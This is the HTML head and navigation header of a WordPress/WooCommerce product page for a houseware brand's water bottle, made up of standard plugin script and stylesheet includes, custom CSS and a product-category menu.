<link rel='stylesheet' id='responsive-style-two-css' href='https://appollohouseware.com/wp-content/themes/appollogroup/css/responsive-style-two.css?ver=1.2.1.1669045056' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://appollohouseware.com/wp-content/themes/appollogroup/assets/adlerypro.ttf' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://appollohouseware.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ubermenu-white-css' href='https://appollohouseware.com/wp-content/plugins/ubermenu/pro/assets/css/skins/white.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://appollohouseware.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.3' media='all' />
<script src="https://appollohouseware.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://appollohouseware.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="swatchly-frontend-js-extra">
var swatchly_params = {"is_product":"1","enable_swatches":"1","auto_convert_dropdowns_to_label":"1","tooltip":"1","deselect_on_click":"1","show_selected_attribute_name":"1","variation_label_separator":" : ","product_thumbnail_selector":"","hide_wc_forward_button":null,"enable_cart_popup_notice":null};
</script>
<script src="https://appollohouseware.com/wp-content/plugins/swatchly/assets/js/frontend.js?ver=1.2.4" id="swatchly-frontend-js"></script>
<script id="uacf7-cf-script-js-extra">
var uacf7_cf_object = {"1327":"","423":"","393":""};
</script>
<script src="https://appollohouseware.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/conditional-field/js/uacf7-cf-script.js?ver=6.8.3" id="uacf7-cf-script-js"></script>
<script src="https://unpkg.com/swiper/swiper-bundle.min.js?ver=6.8.3" id="script-js"></script>
<link rel="https://api.w.org/" href="https://appollohouseware.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appollohouseware.com/wp-json/wp/v2/product/1945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appollohouseware.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.1.0" />
<link rel="canonical" href="https://appollohouseware.com/product/ocean-water-bottle-m-3/" />
<link rel='shortlink' href='https://appollohouseware.com/?p=1945' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://appollohouseware.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappollohouseware.com%2Fproduct%2Focean-water-bottle-m-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://appollohouseware.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappollohouseware.com%2Fproduct%2Focean-water-bottle-m-3%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }


/* Status: Loaded from Transient */

</style><meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Appollo - ">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
	<link rel="icon" href="https://appollohouseware.com/wp-content/uploads/2024/01/Appollo-Houseware-Site-Icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://appollohouseware.com/wp-content/uploads/2024/01/Appollo-Houseware-Site-Icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appollohouseware.com/wp-content/uploads/2024/01/Appollo-Houseware-Site-Icon.png" />
<meta name="msapplication-TileImage" content="https://appollohouseware.com/wp-content/uploads/2024/01/Appollo-Houseware-Site-Icon.png" />
		<style id="wp-custom-css">
			.single-product .swatchly-type-color .swatchly-swatch {
    border-radius: 50%;

}
#nav_menu-3{
	width:100%;
}
.banner_text_btn {
    position: absolute;
    top: 33%;
    left: 5%;
}
@media (min-width:1399px){
	.container{
		width:1280px !important;
	}
	.copyright_one{
		width: 1200%;
		text-align: right;
	}
/* 	.widget_text .footer-widget .widget_custom_html .widget-count-2 .col-md-6{
		padding-bottom: 25px;
	} */
}
.banner_text_btn .main_heading{
/* 	font-size: 46px; */
    font-weight: 600;
    color: #444;
}
.navbar-light .navbar-toggler{
	border:none;
}
.product_grid img{
	width:100%;
}
@media(min-width:767px){
	.mobile_icon{
		display:none;
	}
	.copyright_two{
		visibility: hidden;
	}
}
@media (max-width:767px){
.product_grid .card-title{
	text-align:center;
	font-size:20px;
}
	.banner_text_btn {
    position: absolute;
    top: 15%;
    left: 5%;
}
	.desktop_icon{
		display:none;
	}
	}
.ubermenu-responsive-toggle-open{
	display:none;
}

#wrapper-navbar{
	padding:10px 0px;
}
.second_content strong{
	line-height: 50px;
    letter-spacing: 0.14px;
}
@media(max-width:767px){
	.banner_text_btn .main_heading {
    font-size: 20px !important;
    font-weight: 600;
    color: #444;
}
	.evalate_section .main_heading{
		font-size:20px;
	}
	.evalate_section .main_heading span{
		font-size:20px;
	}
	.products_slider .sec_heading{
		font-size:20px;
	}
	div#text-2 h3{
		font-size:20px;
	}
	.row.mainTitle h4{
		font-size:20px;
		  width: 150px;
	}
	div#text-2 h3 {
    width: 150px;
}
	.banner_text_btn.col-md-4.col-sm-8{
		    background: #ffffff9e;
    padding-top: 40px;
		border-radius:7px;
	}
	.vc_custom_heading,.index-section h2{
		font-size:20px !important;
	}
	.custom-section p{
		font-size:16px;
	}
	.index-section th ,.index-section td{
		font-size:14px;
	}
	.index-1 {
    margin-top: 10px;
    padding-left: 0px;
    padding-right: 0px;
}
	.secthree h2{
		font-size:20px;
	}
	.oemspace{
		height:100px !important;
	}
	.contactmainheading{
		font-size:25px;
	}
	.index-4{
		padding-top:100px;
	}
	.faqTitle {
    margin-top: 60px !important;
    margin-bottom: 20px !important;
}
}
/* .banner_bg_home .left-btn.explore_bth{
	display:none;
} */
.popcorn_slide .banner_text_btn .main_heading{
	max-width: 265px;
    margin: 0 auto;
}
.banner_text_btn .main_heading{
	font-weight:400;
}
.banner_text_btn .main_heading span{
	font-weight:700;
}
.popcorn_slide .banner_text_btn .main_heading span{
	font-weight:700;
	
}
.footer-wrapper{
	padding: 2em 0 !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-1945 custom-background wp-custom-logo wp-embed-responsive wp-theme-appollogroup theme-appollogroup woocommerce woocommerce-page woocommerce-no-js understrap-no-sidebar wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="http://schema.org/WebSite">
<div class="site" id="page">

	<!-- ******************* The Navbar Area ******************* -->
	<header id="wrapper-navbar">

		
<nav id="main-nav" class="navbar navbar-expand-md navbar-light" aria-labelledby="main-nav-label">

	<h2 id="main-nav-label" class="screen-reader-text">
		Main Navigation	</h2>


	<div class="container">

	<div class="col-md-2 p-0 header_left_col">
		<!-- Your site title as branding in the menu -->
		<a href="https://appollohouseware.com/" class="navbar-brand custom-logo-link" rel="home"><img width="323" height="305" src="https://appollohouseware.com/wp-content/uploads/2025/09/cropped-Appollo-Logo-with-trademark-Appollo-Houseware.png" class="img-fluid" alt="Appollo" decoding="async" fetchpriority="high" srcset="https://appollohouseware.com/wp-content/uploads/2025/09/cropped-Appollo-Logo-with-trademark-Appollo-Houseware.png 323w, https://appollohouseware.com/wp-content/uploads/2025/09/cropped-Appollo-Logo-with-trademark-Appollo-Houseware-300x283.png 300w" sizes="(max-width: 323px) 100vw, 323px" /></a>		</div>
		<!-- end custom logo -->

		<button class="navbar-toggler" type="button" data-bs-toggle="offcanvas" data-bs-target="#navbarNavOffcanvas" aria-controls="navbarNavOffcanvas" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
		</button>

		<div class="offcanvas offcanvas-end" tabindex="-1" id="navbarNavOffcanvas">

			<div class="offcanvas-header justify-content-end">
				<button type="button" class="btn-close btn-close-dark text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button>
			</div><!-- .offcancas-header -->

			<!-- The WordPress Menu goes here -->
			
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-white ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-open" tabindex="0" data-ubermenu-target="ubermenu-main-114-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-114-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-114 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-single-column-subs ubermenu-responsive-default ubermenu-mobile-accordion ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-white  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-114-primary" class="ubermenu-nav" data-title="new menu"><li id="menu-item-2019" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2019 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/about/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">About</span></a></li><li id="menu-item-2023" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2023 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Products</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2023 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2025" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2025 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-parent-page/#kidsware"><span class="ubermenu-target-title ubermenu-target-text">Kidsware</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2025 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2043" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2043 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kidsware/lunch-boxes/"><span class="ubermenu-target-title ubermenu-target-text">Lunch Boxes</span></a></li><li id="menu-item-2045" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2045 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kidsware/water-bottles/"><span class="ubermenu-target-title ubermenu-target-text">Water Bottles</span></a></li><li id="menu-item-2041" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2041 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kidsware/furniture/"><span class="ubermenu-target-title ubermenu-target-text">Furniture</span></a></li><li id="menu-item-2044" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2044 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kidsware/storage/"><span class="ubermenu-target-title ubermenu-target-text">Storage</span></a></li><li id="menu-item-2042" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2042 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kidsware/infant/"><span class="ubermenu-target-title ubermenu-target-text">Infant</span></a></li><li id="menu-item-2040" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2040 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kidsware/dining/"><span class="ubermenu-target-title ubermenu-target-text">Dining</span></a></li><li id="menu-item-2037" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2037 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kidsware/mugs/"><span class="ubermenu-target-title ubermenu-target-text">Mugs</span></a></li></ul></li><li id="menu-item-2026" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2026 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-parent-page/#kitchenware"><span class="ubermenu-target-title ubermenu-target-text">Kitchenware</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2026 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2051" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2051 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kitchenware/storage-containers/"><span class="ubermenu-target-title ubermenu-target-text">Storage Containers</span></a></li><li id="menu-item-2048" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2048 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kitchenware/food-conatiners-and-keepers/"><span class="ubermenu-target-title ubermenu-target-text">Food containers &amp; Keepers</span></a></li><li id="menu-item-2049" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2049 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kitchenware/lunch-carriers/"><span class="ubermenu-target-title ubermenu-target-text">Lunch Carriers</span></a></li><li id="menu-item-2046" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2046 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kitchenware/airtight-jars/"><span class="ubermenu-target-title ubermenu-target-text">Airtight Jars</span></a></li><li id="menu-item-2050" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current_page_parent ubermenu-item-2050 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kitchenware/organizers/"><span class="ubermenu-target-title ubermenu-target-text">Organizers</span></a></li><li id="menu-item-2047" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2047 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kitchenware/bowls-kitchenware/"><span class="ubermenu-target-title ubermenu-target-text">Bowls</span></a></li><li id="menu-item-2052" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2052 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kitchenware/utilities-kitchenware/"><span class="ubermenu-target-title ubermenu-target-text">Utilities</span></a></li></ul></li><li id="menu-item-2029" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2029 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-parent-page/#serveware"><span class="ubermenu-target-title ubermenu-target-text">Serveware</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2029 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2062" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2062 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/serveware/food-warmers/"><span class="ubermenu-target-title ubermenu-target-text">Food Warmers</span></a></li><li id="menu-item-2063" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2063 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/serveware/serving-trays-bucket/"><span class="ubermenu-target-title ubermenu-target-text">Serving Trays &amp; Bucket</span></a></li><li id="menu-item-2061" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2061 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/serveware/compartment-trays/"><span class="ubermenu-target-title ubermenu-target-text">Compartment Trays</span></a></li><li id="menu-item-2064" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/serveware/condiment-jar-coaster/"><span class="ubermenu-target-title ubermenu-target-text">Condiment Jars &amp; Coasters</span></a></li></ul></li><li id="menu-item-2024" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2024 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-parent-page/#drinkware"><span class="ubermenu-target-title ubermenu-target-text">Drinkware</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2024 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2038" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/drinkware/tumblers/"><span class="ubermenu-target-title ubermenu-target-text">Tumblers</span></a></li><li id="menu-item-2039" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-2039 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/drinkware/water-bottles-drinkware/"><span class="ubermenu-target-title ubermenu-target-text">Water Bottles</span></a></li><li id="menu-item-2596" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/drinkware/jugs/"><span class="ubermenu-target-title ubermenu-target-text">Jugs</span></a></li><li id="menu-item-2035" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2035 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/drinkware/glass-bottles/"><span class="ubermenu-target-title ubermenu-target-text">Glass Bottles</span></a></li></ul></li><li id="menu-item-2027" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2027 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-parent-page/#organizing-cleaning"><span class="ubermenu-target-title ubermenu-target-text">Organizing &#038; Cleaning</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2027 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2056" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2056 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/organizing-cleaning/storage-organizing/"><span class="ubermenu-target-title ubermenu-target-text">Storage &amp; Organizing</span></a></li><li id="menu-item-2053" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2053 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/organizing-cleaning/bathroom-cleaning/"><span class="ubermenu-target-title ubermenu-target-text">Bathroom &amp; Cleaning</span></a></li><li id="menu-item-2055" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2055 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/organizing-cleaning/dustbins/"><span class="ubermenu-target-title ubermenu-target-text">Dustbins</span></a></li><li id="menu-item-2054" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2054 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/organizing-cleaning/decor/"><span class="ubermenu-target-title ubermenu-target-text">Decor</span></a></li></ul></li><li id="menu-item-2028" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2028 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-parent-page/#outdoor"><span class="ubermenu-target-title ubermenu-target-text">Outdoor</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2028 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2060" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2060 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/outdoor/water-coolers/"><span class="ubermenu-target-title ubermenu-target-text">Water Coolers</span></a></li><li id="menu-item-2058" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2058 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/outdoor/insulated-jugs/"><span class="ubermenu-target-title ubermenu-target-text">Insulated Jugs</span></a></li><li id="menu-item-2059" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2059 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/outdoor/travel-bottles/"><span class="ubermenu-target-title ubermenu-target-text">Travel Bottles</span></a></li><li id="menu-item-2057" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2057 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/outdoor/furniture-outdoor/"><span class="ubermenu-target-title ubermenu-target-text">Furniture</span></a></li></ul></li></ul></li><li id="menu-item-2022" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2022 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/oem/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">OEM</span></a></li><li id="menu-item-2021" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2021 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/faqs/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">FAQs</span></a></li><li id="menu-item-2020" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2020 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact Us</span></a></li></ul></nav>
<!-- End UberMenu -->
			<div class="col-md-4 p-0 header_right_col mobile_icon">
         <div class="righ-header">
         <div class="catelogue-btn-wrapper" style="margin-right: 9px;">
                <a class="catlogue-btn " href="https://appollostore.com/" target="_blank"><button type="button" class="catlogue-btn">SHOP NOW</button> </a>
            </div>
            <div class="catelogue-btn-wrapper" style="margin-right: 9px;">
			<a href="https://online.fliphtml5.com/aaeaf/yncf/index.html" target="_blank"><button type="button" class="catlogue-btn">CATALOGUE</button></a>                 </div>
            
            <div class="catelogue-dropdown-wrapper d-none">
               <div class="dropdown">
                  <button class="btn btn-primary dropdown-toggle" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                  <i class="fa-solid fa-globe"></i>	
                  ENG
                  <span class="caret"></span></button>
                  <ul class="dropdown-menu">
                     <li><a href="#">ENG</a></li>
                     <li><a href="#">Ar</a></li>
                  </ul>
               </div>
            </div>
         </div>
      </div>
		</div><!-- .offcanvas -->

		<div class="col-md-4 p-0 header_right_col desktop_icon">
         <div class="righ-header">
         <div class="catelogue-btn-wrapper" style="margin-right: 9px;">
                <a class="catlogue-btn " href="https://appollostore.com/" target="_blank"><button type="button" class="catlogue-btn">SHOP NOW</button> </a>
            </div>
            <div class="catelogue-btn-wrapper" style="margin-right: 9px;">
               <a href="https://online.fliphtml5.com/aaeaf/yncf/index.html" target="_blank"><button type="button" class="catlogue-btn">CATALOGUE</button></a> </div>
            
